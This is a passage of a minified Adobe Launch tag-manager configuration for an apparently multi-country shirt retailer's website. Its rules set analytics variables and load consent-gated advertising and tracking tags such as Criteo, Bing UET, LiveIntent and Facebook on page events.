(DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - 